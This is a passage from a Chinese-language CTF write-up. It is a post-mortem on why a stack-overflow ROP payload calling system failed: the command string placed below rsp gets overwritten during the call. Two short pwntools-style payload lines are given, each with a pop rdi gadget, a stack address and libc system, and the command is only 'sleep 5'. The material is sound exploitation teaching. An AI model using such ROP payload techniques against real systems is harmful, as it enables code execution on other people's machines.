 失败原因
这个小结就是批评与自我批评，古人叫吾日三省吾身，西方叫忏悔。
赛后看官方wp中有这么一句话：Notice that the address of the path is smaller than rsp when return, and next call system may
cover it, so you should put your command behind.，这才恍然大悟，原来我放命令字符串的地址在调用system时可能会被覆盖。
出题人的解释另一种可能是：fork时可能也只会复制高于rsp的栈空间中的内容。如图红色的部分可能会被system函数当成栈空
间来使用，其中布置的数据可能遭到破坏。
high addr
rsp
system_addr
stack_addr
pop rdi
“sleep 5”
low addr
payload = "sleep 5\x00".ljust(0x88)
payload += p64(pop_rdi) + p64(stack) + p64(libc.symbols['system'])
high addr
“sleep 5”
rsp
system_addr
stack_addr+0xa0
pop rdi
‘a’*0x88
low addr
payload = "a"*0x88
payload += p64(pop_rdi) + p64(stack+0xa0) + p64(libc.symbols['system'])
payload += "sleep 5\x00"
所以我们在payload里最好还是将命令字符串往后面放，构造如图中的第二种payload。本题也让我们注意了，我们能控制内存的
能力，在时间维度上是有变化的。我这次失败的本质原因，就是因为没有洞察到，当下构造好的数据可能在未来（真正被用到的
时刻）会被破坏。不过也有放在前面成功的攻击方法，如下面完整exp的attack2方法，所以上面的猜想都是可能。